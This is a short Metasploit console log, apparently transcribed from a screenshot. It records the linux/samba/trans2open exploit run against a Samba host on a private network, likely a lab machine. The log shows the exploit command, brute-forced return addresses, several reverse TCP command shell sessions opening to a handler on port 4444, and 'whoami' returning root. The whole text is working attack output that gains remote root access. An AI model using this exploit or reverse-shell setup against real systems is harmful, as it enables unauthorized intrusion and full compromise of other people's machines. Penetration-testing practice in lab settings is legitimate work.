 msf exploit(linux/samba/trans2open) > exploit
[*] Started reverse TCP handler on 10.253.198.40:4444
[*] 10.253.198.26:139 - Trying return address 0×bffffdfc...
[*] 10.253.198.26:139 - Trying return address 0×bffffcfc...
[*] 10.253.198.26:139 - Trying return address 0×bffffbfc...
[*] 10.253.198.26:139 - Trying return address 0×bffffafc...
[*] 10.253.198.26:139 - Trying return address 0×bffff9fc...
[*] 10.253.198.26:139 - Trying return address 0×bffff8fc...
[*] 10.253.198.26:139 - Trying return address 0×bffff7fc...
[*] 10.253.198.26:139 - Trying return address 0×bffff6fc...
[*] Command shell session 1 opened (10.253.198.40:4444 → 10.253.198.26:32769) at
2025-10-09 15:06:27 -0400
[*] Command shell session 2 opened (10.253.198.40:4444 → 10.253.198.26:32770) at
2025-10-09 15:06:29 -0400
[*] Command shell session 3 opened (10.253.198.40:4444 → 10.253.198.26:32771) at
2025-10-09 15:06:30 -0400
[*] Command shell session 4 opened (10.253.198.40:4444 → 10.253.198.26:32772) at
2025-10-09 15:06:31 -0400
whoami
root